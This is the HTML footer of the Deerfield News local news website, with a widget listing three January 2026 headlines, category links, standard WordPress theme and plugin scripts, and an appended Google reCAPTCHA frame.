    <!-- Instagram -->
    

    <!-- Footer -->
    <div class="td-footer-container td-container">

    <div class="td-pb-row">
        <div class="td-pb-span12">
                    </div>
    </div>

    <div class="td-pb-row">
        <div class="td-pb-span4">
            <div class="td-footer-info td-pb-padding-side"><div class="footer-logo-wrap"><a href="https://deerfield-news.com/"><img src="https://deerfield-news.com/wp-content/uploads/2023/12/logo41-300x529-1.png" alt="" title="" /></a></div><div class="footer-text-wrap">Copyright-All rights Reserved 2014-2025 Deerfield News Inc.</div><div class="footer-social-wrap td-social-style2"></div></div>        </div>

        <div class="td-pb-span4">
            <div class="td_block_wrap td_block_7 tdi_13 td_block_template_1"  data-td-block-uid="tdi_13" >
<style>
/* custom css - generated by TagDiv Composer */

</style>
<style>
/* custom css - generated by TagDiv Composer */
/* custom css - generated by TagDiv Composer */

</style><script>var block_tdi_13 = new tdBlock();
block_tdi_13.id = "tdi_13";
block_tdi_13.atts = '{"custom_title":"EVEN MORE NEWS","border_top":"no_border_top","limit":3,"block_type":"td_block_7","separator":"","custom_url":"","title_tag":"","block_template_id":"","color_preset":"","m6_tl":"","m6_title_tag":"","post_ids":"-14968","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","offset":"","open_in_new_window":"","show_modified_date":"","video_popup":"","video_rec":"","video_rec_title":"","show_vid_t":"block","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","ajax_pagination_next_prev_swipe":"","class":"tdi_13","tdc_css_class":"tdi_13","tdc_css_class_style":"tdi_13_rand_style"}';
block_tdi_13.td_column_number = "1";
block_tdi_13.block_type = "td_block_7";
block_tdi_13.post_count = "3";
block_tdi_13.found_posts = "4079";
block_tdi_13.header_color = "";
block_tdi_13.ajax_pagination_infinite_stop = "";
block_tdi_13.max_num_pages = "1360";
tdBlocksArray.push(block_tdi_13);
</script><h4 class="block-title"><span class="td-pulldown-size">EVEN MORE NEWS</span></h4><div id=tdi_13 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://deerfield-news.com/2026/01/20/breaking-news-city-of-deerfield-beach-votes-3-2-in-favor-of-forming-deerfield-beach-police-and-deerfeid-beach-fire/"  rel="bookmark" class="td-image-wrap " title="BREAKING NEWS-CITY OF DEERFIELD BEACH VOTES IN FAVOR OF FORMING DEERFIELD BEACH POLICE AND DEERFIELD BEACH FIRE" ><img class="entry-thumb" src="" alt="" title="BREAKING NEWS-CITY OF DEERFIELD BEACH VOTES IN FAVOR OF FORMING DEERFIELD BEACH POLICE AND DEERFIELD BEACH FIRE" data-type="image_tag" data-img-url="https://deerfield-news.com/wp-content/uploads/2026/01/20260106_224512-1-100x75.jpg"  width="100" height="75" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://deerfield-news.com/2026/01/20/breaking-news-city-of-deerfield-beach-votes-3-2-in-favor-of-forming-deerfield-beach-police-and-deerfeid-beach-fire/"  rel="bookmark" title="BREAKING NEWS-CITY OF DEERFIELD BEACH VOTES IN FAVOR OF FORMING DEERFIELD BEACH POLICE AND DEERFIELD BEACH FIRE">BREAKING NEWS-CITY OF DEERFIELD BEACH VOTES IN FAVOR OF FORMING DEERFIELD...</a></h3>            <div class="meta-info">
                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-20T23:07:25-05:00" >January 20, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://deerfield-news.com/2026/01/18/to-so-deputies-respond-to-person-who-would-not-show-id-to-cve-security-guards-at-west-gate/"  rel="bookmark" class="td-image-wrap " title="BSO DEPUTIES RESPOND TO PERSON WHO WOULD  NOT SHOW ID TO CVE SECURITY GUARDS AT WEST GATE" ><img class="entry-thumb" src="" alt="" title="BSO DEPUTIES RESPOND TO PERSON WHO WOULD  NOT SHOW ID TO CVE SECURITY GUARDS AT WEST GATE" data-type="image_tag" data-img-url="https://deerfield-news.com/wp-content/uploads/2026/01/20260118_134254-100x75.jpg"  width="100" height="75" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://deerfield-news.com/2026/01/18/to-so-deputies-respond-to-person-who-would-not-show-id-to-cve-security-guards-at-west-gate/"  rel="bookmark" title="BSO DEPUTIES RESPOND TO PERSON WHO WOULD  NOT SHOW ID TO CVE SECURITY GUARDS AT WEST GATE">BSO DEPUTIES RESPOND TO PERSON WHO WOULD  NOT SHOW ID...</a></h3>            <div class="meta-info">
                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-18T14:48:24-05:00" >January 18, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://deerfield-news.com/2026/01/18/driving-while-old-florida-needs-a-mechanism-to-retest-and-stop-elderly-drivers-who-should-not-be-on-the-road/"  rel="bookmark" class="td-image-wrap " title="DRIVING WHILE OLD FLORIDA NEEDS A MECHANISM TO RETEST AND STOP ELDERLY DRIVERS WHO SHOULD NOT BE ON THE ROAD" ><img class="entry-thumb" src="" alt="" title="DRIVING WHILE OLD FLORIDA NEEDS A MECHANISM TO RETEST AND STOP ELDERLY DRIVERS WHO SHOULD NOT BE ON THE ROAD" data-type="image_tag" data-img-url="https://deerfield-news.com/wp-content/uploads/2017/11/DOT-FL-THANKSGIVING-100x75.jpg"  width="100" height="75" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://deerfield-news.com/2026/01/18/driving-while-old-florida-needs-a-mechanism-to-retest-and-stop-elderly-drivers-who-should-not-be-on-the-road/"  rel="bookmark" title="DRIVING WHILE OLD FLORIDA NEEDS A MECHANISM TO RETEST AND STOP ELDERLY DRIVERS WHO SHOULD NOT BE ON THE ROAD">DRIVING WHILE OLD FLORIDA NEEDS A MECHANISM TO RETEST AND STOP...</a></h3>            <div class="meta-info">
                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-18T05:13:14-05:00" >January 18, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->        </div>

        <div class="td-pb-span4">
            <div class="td_block_wrap td_block_popular_categories tdi_14 widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_14" >
<style>
/* custom css - generated by TagDiv Composer */

</style>
<style>
/* custom css - generated by TagDiv Composer */
/* custom css - generated by TagDiv Composer */

</style><h4 class="block-title"><span class="td-pulldown-size">POPULAR CATEGORY</span></h4><ul class="td-pb-padding-side"><li><a href="https://deerfield-news.com/category/deerfield-beach-news/">Deerfield Beach News<span class="td-cat-no">2596</span></a></li><li><a href="https://deerfield-news.com/category/city-of-deerfield-beach/">City Of Deerfield Beach<span class="td-cat-no">2334</span></a></li><li><a href="https://deerfield-news.com/category/deerfeld-beach-blotter/">Deerfield Beach Blotter<span class="td-cat-no">1566</span></a></li><li><a href="https://deerfield-news.com/category/business/">Business<span class="td-cat-no">378</span></a></li><li><a href="https://deerfield-news.com/category/deerfield-news/">Deerfield News<span class="td-cat-no">292</span></a></li><li><a href="https://deerfield-news.com/category/food-inspector-reports/">Food Inspector Reports<span class="td-cat-no">280</span></a></li></ul></div> <!-- ./block -->        </div>
    </div>
</div>

    <!-- Sub Footer -->
        <div class="td-sub-footer-container td-container td-container-border ">
        <div class="td-pb-row">
            <div class="td-pb-span8 td-sub-footer-menu">
                <div class="td-pb-padding-side">
                    <div class="menu-td-demo-footer-menu-container"><ul id="menu-td-demo-footer-menu" class="td-subfooter-menu"><li id="menu-item-16521" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-16521"><a href="#">About</a></li>
<li id="menu-item-16522" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-16522"><a href="#">Contact</a></li>
</ul></div>                </div>
            </div>

            <div class="td-pb-span4 td-sub-footer-copy">
                <div class="td-pb-padding-side">
                    &copy;                 </div>
            </div>
        </div>
    </div>
    </div><!--close td-outer-container-->
</div><!--close td-outer-wrap-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newsmag\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newsmag by tagDiv.com 2023
        Version: 5.4.2 (rara)
        Deploy mode: deploy
        
        uid: 69706f9409609
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel - generated by TagDiv Theme Panel */
.post blockquote p, .page blockquote p, .td-post-text-content blockquote p {
	font-family: Garamond, "Hoefler Text", "Times New Roman", Times, serif;
	font-size: 32px !important;
	line-height: 39px !important;
	font-style: normal;
	font-weight: 400 !important;
	text-transform: none !important;
	margin: 0 4rem !important;
	line-height: 32px !important;
}
</style>

		<div id="amp-mobile-version-switcher" hidden>
			<a rel="" href="https://deerfield-news.com/2019/10/27/bocas-best-deli-still-bens/?amp=1">
				Go to mobile version			</a>
		</div>

				<style id='core-block-supports-inline-css' type='text/css'>
.wp-container-core-columns-is-layout-9d6595d7{flex-wrap:nowrap;}
</style>
<script type="text/javascript" src="https://deerfield-news.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/deerfield-news.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://deerfield-news.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://deerfield-news.com/wp-content/plugins/radium-html5-media/assets/js/jplayer.js?ver=1.0" id="radium_jplayer-js"></script>
<script type="text/javascript" src="//vjs.zencdn.net/5.9.2/video.js?ver=1.0.2" id="videojs-js"></script>
<script type="text/javascript" src="https://deerfield-news.com/wp-content/plugins/videojs-hls-player/videojs-contrib-hls/videojs-contrib-hls.min.js?ver=1.0.2" id="videojs-hls-js"></script>
<script type="text/javascript" src="https://deerfield-news.com/wp-content/plugins/videojs-hls-player/videojs-airplay/videojs.airplay.js?ver=1.0.2" id="videojs-airplay-js"></script>
<script type="text/javascript" src="https://deerfield-news.com/wp-content/plugins/videojs-hls-player/videojs-hls-player.js?ver=1.0.2" id="videojs-custom-js"></script>
<script type="text/javascript" src="https://deerfield-news.com/wp-content/plugins/td-composer/legacy/Newsmag/js/tagdiv_theme.min.js?ver=5.4.2" id="td-site-min-js"></script>
<script type="text/javascript" src="https://deerfield-news.com/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://deerfield-news.com/wp-content/plugins/advanced-ads/admin/assets/js/advertisement.js?ver=2.0.16" id="advanced-ads-find-adblocker-js"></script>

<!-- JS generated by theme -->

<script>
    
</script>


<script>var td_res_context_registered_atts=[];</script>
<script>!function(){window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[],advanced_ads_ready_queue.push=window.advanced_ads_ready;for(var d=0,a=advanced_ads_ready_queue.length;d<a;d++)advanced_ads_ready(advanced_ads_ready_queue[d])}();</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 257
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="jiLi9BtMxsbTbhR4ndZALg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768976279913');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>